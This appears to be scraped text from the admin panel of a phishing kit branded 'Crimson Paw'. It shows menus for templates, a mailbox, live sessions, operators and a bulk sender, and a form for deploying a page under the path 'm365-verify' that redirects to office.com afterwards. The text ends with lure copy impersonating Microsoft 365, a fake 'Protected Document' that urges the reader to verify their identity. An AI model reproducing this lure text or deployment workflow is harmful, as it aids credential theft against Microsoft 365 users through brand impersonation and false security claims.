 CRIMSON PAW
ADMIN
Dashboard
Templates
Mailbox
Keyword Alerts
Extractor & Sorter
B2B Sender
Live Sessions
Operators
Settings
Logout
Templates
Crimson Paw Links
Buy domains
Deleted Domain
Deployment
DOMAIN / TUNNEL
127.0.0.1:5000 (Localhost Dev)
SUBDOMAIN (OPTIONAL)
e.g. login
PATH
m365-verify
PRE-LAND EDITOR
LANDING EDITOR
SUCCESS EDITOR
LANDING URL
https://www.office.com/
After verification, the live success page redirects here. Default is office.com.
LANGUAGE (1)
Deploy
PRE-LAND PREVIEW - MICROSOFT 365
PRE-LAND
LANDING
SUCCESS
MICROSOFT 365 · PROTECTED ASSET
Protected Document
This file is protected by your organization's security policies,
please verify your identity to access.
DOCX
Financial-Report-2026.docx
Cashflow Statement - 3.2 MB
Access Protected File
Verify your identity to access this file
End-to-end encrypted